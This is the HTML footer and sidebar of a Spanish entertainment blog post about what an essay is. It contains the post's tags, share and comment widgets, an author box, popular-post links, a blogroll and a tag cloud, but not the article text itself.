            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.blogistar.com/tag/como-hacer-un-ensayo/">Como Hacer un Ensayo</a></li><li><a href="https://www.blogistar.com/tag/ensayo/">Ensayo</a></li><li><a href="https://www.blogistar.com/tag/partes-de-un-ensayo/">Partes de un Ensayo</a></li><li><a href="https://www.blogistar.com/tag/que-es-un-ensayo/">Que es un Ensayo</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.blogistar.com/2016/05/que-es-un-ensayo-y-cuales-son-sus-caracteristicas/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.blogistar.com/2016/05/que-es-un-ensayo-y-cuales-son-sus-caracteristicas/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.blogistar.com/2016/05/lista-y-nombres-de-los-personajes-de-disney/">Personajes de Disney: Nombres y Fotos [Actualizado]</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.blogistar.com/2016/05/biografia-y-discografia-de-sam-smith/">Biografía y Discografía de Sam Smith</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.blogistar.com/author/arleco-producciones/"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></span></div><div class="td-author-url"><a href="http://www.arlecoproducciones.com">http://www.arlecoproducciones.com</a></div><div class="td-author-description">ARLECO PRODUCCIONES</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="admin" title="Xing">
                <i class="td-icon-font td-icon-xing"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ARLECO PRODUCCIONES"></span><meta itemprop="datePublished" content="2016-05-05T11:21:42-05:00"><meta itemprop="dateModified" content="2016-05-04T11:26:24-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.blogistar.com/2016/05/que-es-un-ensayo-y-cuales-son-sus-caracteristicas/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.blogistar.com/2016/05/que-es-un-ensayo-y-cuales-son-sus-caracteristicas/"></span><meta itemprop="name" content="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más "></span><meta itemprop="headline " content="¿Qué es un Ensayo y Cuáles son sus Características?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.blogistar.com/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA</h3><form action="https://www.blogistar.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Por favor ingrese su comentario!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Por favor ingrese su nombre aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">¡Has introducido una dirección de correo electrónico incorrecta!</div>
			            <div class="td-warning-email">Por favor ingrese su dirección de correo electrónico aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador la próxima vez que comente.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Recibir un correo electrónico con los siguientes comentarios a esta entrada.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Recibir un correo electrónico con cada nueva entrada.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='13687' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7c983bd3ca" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="65"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener"> Aprende cómo se procesan los datos de tus comentarios.</a></p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogistar.com</span></h4><div class="textwidget custom-html-widget"><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:7478532103'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_3_f7c td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,396</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/140679729287293"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">24</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogistar"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">10,400</span><span class="td_social_info td_social_info_name">Suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.blogistar.com/2016/06/lista-de-personajes-de-star-wars/" title="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2016/06/lista-de-personajes-de-star-wars/" title="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" class="bump-view" data-bump-view="tp">Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2011/03/mejores-cantantes-afrocamericanos/" title="Cantantes Afroamericanos Famosos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Afroamericanos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Afroamericanos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2011/03/mejores-cantantes-afrocamericanos/" title="Cantantes Afroamericanos Famosos [Actualizado]" class="bump-view" data-bump-view="tp">Cantantes Afroamericanos Famosos [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2022/08/la-gama-ciega-resumen-tema-y-personajes/" title="La Gama Ciega: Resumen Corto, Personajes y Análisis [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2022/08/la-gama-ciega4-e1675099231439.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2022/08/la-gama-ciega4-e1675099231439.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2022/08/la-gama-ciega4-e1675099231439.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2022/08/la-gama-ciega4-e1675099231439.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2022/08/la-gama-ciega4-e1675099231439.webp?resize=160%2C160&amp;ssl=1 4x" alt="La Gama Ciega: Resumen Corto, Personajes y Análisis [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2022/08/la-gama-ciega4-e1675099231439.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2022/08/la-gama-ciega4-e1675099231439.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2022/08/la-gama-ciega4-e1675099231439.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2022/08/la-gama-ciega4-e1675099231439.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2022/08/la-gama-ciega4-e1675099231439.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2022/08/la-gama-ciega4-e1675099231439.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2022/08/la-gama-ciega4-e1675099231439.webp?resize=160%2C160&amp;ssl=1 4x" alt="La Gama Ciega: Resumen Corto, Personajes y Análisis [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2022/08/la-gama-ciega-resumen-tema-y-personajes/" title="La Gama Ciega: Resumen Corto, Personajes y Análisis [Actualizado]" class="bump-view" data-bump-view="tp">La Gama Ciega: Resumen Corto, Personajes y Análisis [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2010/11/mejores-cantantes-y-grupos-ingleses/" title="Cantantes Ingleses y Grupos Británicos Famosos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/11/cantantes-ingleses15-e1663632021385.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/11/cantantes-ingleses15-e1663632021385.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/11/cantantes-ingleses15-e1663632021385.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/11/cantantes-ingleses15-e1663632021385.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/11/cantantes-ingleses15-e1663632021385.webp?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Ingleses y Grupos Británicos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/11/cantantes-ingleses15-e1663632021385.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/11/cantantes-ingleses15-e1663632021385.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/11/cantantes-ingleses15-e1663632021385.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/11/cantantes-ingleses15-e1663632021385.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/11/cantantes-ingleses15-e1663632021385.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/11/cantantes-ingleses15-e1663632021385.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/11/cantantes-ingleses15-e1663632021385.webp?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Ingleses y Grupos Británicos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2010/11/mejores-cantantes-y-grupos-ingleses/" title="Cantantes Ingleses y Grupos Británicos Famosos [Actualizado]" class="bump-view" data-bump-view="tp">Cantantes Ingleses y Grupos Británicos Famosos [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2010/12/mejores-actores-peruanos/" title="Mejores Actores Peruanos" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=40&amp;d=mm&amp;r=g 1x" alt="Mejores Actores Peruanos" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://secure.gravatar.com/avatar/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=40&#038;d=mm&#038;r=g" /><noscript><img loading="lazy" width="40" height="40" src="https://secure.gravatar.com/avatar/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=40&#038;d=mm&#038;r=g" srcset="https://secure.gravatar.com/avatar/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=40&amp;d=mm&amp;r=g 1x" alt="Mejores Actores Peruanos" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2010/12/mejores-actores-peruanos/" title="Mejores Actores Peruanos" class="bump-view" data-bump-view="tp">Mejores Actores Peruanos</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com/" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.blogitravel.com/" title="el mejor blog de viajes y turismo">Blogitravel</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>
<aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogistar.com/tag/anime/" class="tag-cloud-link tag-link-692 tag-link-position-1" style="font-size: 12.048192771084pt;" aria-label="anime (54 elementos)">anime</a>
<a href="https://www.blogistar.com/tag/manga/" class="tag-cloud-link tag-link-7546 tag-link-position-2" style="font-size: 9.0120481927711pt;" aria-label="Anime / Manga (23 elementos)">Anime / Manga</a>
<a href="https://www.blogistar.com/tag/animes/" class="tag-cloud-link tag-link-1639 tag-link-position-3" style="font-size: 10.78313253012pt;" aria-label="animes (38 elementos)">animes</a>
<a href="https://www.blogistar.com/tag/artistas/" class="tag-cloud-link tag-link-244 tag-link-position-4" style="font-size: 10.698795180723pt;" aria-label="Artistas (37 elementos)">Artistas</a>
<a href="https://www.blogistar.com/tag/bandas/" class="tag-cloud-link tag-link-245 tag-link-position-5" style="font-size: 10.10843373494pt;" aria-label="Bandas (31 elementos)">Bandas</a>
<a href="https://www.blogistar.com/tag/biografia/" class="tag-cloud-link tag-link-189 tag-link-position-6" style="font-size: 22pt;" aria-label="Biografia (840 elementos)">Biografia</a>
<a href="https://www.blogistar.com/tag/canal/" class="tag-cloud-link tag-link-1774 tag-link-position-7" style="font-size: 12.21686746988pt;" aria-label="canal (57 elementos)">canal</a>
<a href="https://www.blogistar.com/tag/canales/" class="tag-cloud-link tag-link-1775 tag-link-position-8" style="font-size: 8.5060240963855pt;" aria-label="canales (20 elementos)">canales</a>
<a href="https://www.blogistar.com/tag/canciones/" class="tag-cloud-link tag-link-79 tag-link-position-9" style="font-size: 12.048192771084pt;" aria-label="Canciones (54 elementos)">Canciones</a>
<a href="https://www.blogistar.com/tag/cantante/" class="tag-cloud-link tag-link-1664 tag-link-position-10" style="font-size: 9.433734939759pt;" aria-label="cantante (26 elementos)">cantante</a>
<a href="https://www.blogistar.com/tag/cantantes/" class="tag-cloud-link tag-link-7538 tag-link-position-11" style="font-size: 13.566265060241pt;" aria-label="Cantantes (82 elementos)">Cantantes</a>
<a href="https://www.blogistar.com/tag/cine/" class="tag-cloud-link tag-link-7540 tag-link-position-12" style="font-size: 12.975903614458pt;" aria-label="Cine (69 elementos)">Cine</a>
<a href="https://www.blogistar.com/tag/cuento/" class="tag-cloud-link tag-link-3049 tag-link-position-13" style="font-size: 8.1686746987952pt;" aria-label="Cuento (18 elementos)">Cuento</a>
<a href="https://www.blogistar.com/tag/dibujos-animados/" class="tag-cloud-link tag-link-1311 tag-link-position-14" style="font-size: 9.6024096385542pt;" aria-label="Dibujos Animados (27 elementos)">Dibujos Animados</a>
<a href="https://www.blogistar.com/tag/disney/" class="tag-cloud-link tag-link-40 tag-link-position-15" style="font-size: 9.9397590361446pt;" aria-label="Disney (30 elementos)">Disney</a>
<a href="https://www.blogistar.com/tag/espana/" class="tag-cloud-link tag-link-1672 tag-link-position-16" style="font-size: 8.5060240963855pt;" aria-label="españa (20 elementos)">españa</a>
<a href="https://www.blogistar.com/tag/famosas/" class="tag-cloud-link tag-link-1823 tag-link-position-17" style="font-size: 8pt;" aria-label="famosas (17 elementos)">famosas</a>
<a href="https://www.blogistar.com/tag/famosos/" class="tag-cloud-link tag-link-1777 tag-link-position-18" style="font-size: 11.036144578313pt;" aria-label="famosos (41 elementos)">famosos</a>
<a href="https://www.blogistar.com/tag/fotos/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 12.975903614458pt;" aria-label="fotos (69 elementos)">fotos</a>
<a href="https://www.blogistar.com/tag/futbol/" class="tag-cloud-link tag-link-1800 tag-link-position-20" style="font-size: 11.879518072289pt;" aria-label="futbol (51 elementos)">futbol</a>
<a href="https://www.blogistar.com/tag/grupos/" class="tag-cloud-link tag-link-7539 tag-link-position-21" style="font-size: 11.457831325301pt;" aria-label="Grupos (46 elementos)">Grupos</a>
<a href="https://www.blogistar.com/tag/historia/" class="tag-cloud-link tag-link-54 tag-link-position-22" style="font-size: 9.1807228915663pt;" aria-label="historia (24 elementos)">historia</a>
<a href="https://www.blogistar.com/tag/imagenes/" class="tag-cloud-link tag-link-11 tag-link-position-23" style="font-size: 12.807228915663pt;" aria-label="imágenes (67 elementos)">imágenes</a>
<a href="https://www.blogistar.com/tag/libro/" class="tag-cloud-link tag-link-238 tag-link-position-24" style="font-size: 9.9397590361446pt;" aria-label="Libro (30 elementos)">Libro</a>
<a href="https://www.blogistar.com/tag/libros/" class="tag-cloud-link tag-link-7548 tag-link-position-25" style="font-size: 8.6746987951807pt;" aria-label="Libros (21 elementos)">Libros</a>
<a href="https://www.blogistar.com/tag/mejor/" class="tag-cloud-link tag-link-1669 tag-link-position-26" style="font-size: 10.614457831325pt;" aria-label="mejor (36 elementos)">mejor</a>
<a href="https://www.blogistar.com/tag/mejores/" class="tag-cloud-link tag-link-1670 tag-link-position-27" style="font-size: 17.867469879518pt;" aria-label="mejores (268 elementos)">mejores</a>
<a href="https://www.blogistar.com/tag/musica-de-reggaeton/" class="tag-cloud-link tag-link-443 tag-link-position-28" style="font-size: 8pt;" aria-label="musica de reggaeton (17 elementos)">musica de reggaeton</a>
<a href="https://www.blogistar.com/tag/musica-gratis/" class="tag-cloud-link tag-link-1288 tag-link-position-29" style="font-size: 9.855421686747pt;" aria-label="Musica Gratis (29 elementos)">Musica Gratis</a>
<a href="https://www.blogistar.com/tag/musical/" class="tag-cloud-link tag-link-1635 tag-link-position-30" style="font-size: 10.10843373494pt;" aria-label="musical (31 elementos)">musical</a>
<a href="https://www.blogistar.com/tag/musicas/" class="tag-cloud-link tag-link-1634 tag-link-position-31" style="font-size: 11.626506024096pt;" aria-label="musicas (48 elementos)">musicas</a>
<a href="https://www.blogistar.com/tag/musica/" class="tag-cloud-link tag-link-7537 tag-link-position-32" style="font-size: 16.433734939759pt;" aria-label="Música (180 elementos)">Música</a>
<a href="https://www.blogistar.com/tag/ninos/" class="tag-cloud-link tag-link-1739 tag-link-position-33" style="font-size: 8pt;" aria-label="niños (17 elementos)">niños</a>
<a href="https://www.blogistar.com/tag/pelicula/" class="tag-cloud-link tag-link-158 tag-link-position-34" style="font-size: 17.44578313253pt;" aria-label="Pelicula (240 elementos)">Pelicula</a>
<a href="https://www.blogistar.com/tag/peliculas/" class="tag-cloud-link tag-link-33 tag-link-position-35" style="font-size: 14.493975903614pt;" aria-label="Películas (105 elementos)">Películas</a>
<a href="https://www.blogistar.com/tag/peru/" class="tag-cloud-link tag-link-2474 tag-link-position-36" style="font-size: 8.5060240963855pt;" aria-label="Peru (20 elementos)">Peru</a>
<a href="https://www.blogistar.com/tag/principales/" class="tag-cloud-link tag-link-1983 tag-link-position-37" style="font-size: 9.1807228915663pt;" aria-label="Principales (24 elementos)">Principales</a>
<a href="https://www.blogistar.com/tag/reggae/" class="tag-cloud-link tag-link-8 tag-link-position-38" style="font-size: 8.1686746987952pt;" aria-label="reggae (18 elementos)">reggae</a>
<a href="https://www.blogistar.com/tag/reggaeton/" class="tag-cloud-link tag-link-126 tag-link-position-39" style="font-size: 9.6024096385542pt;" aria-label="Reggaeton (27 elementos)">Reggaeton</a>
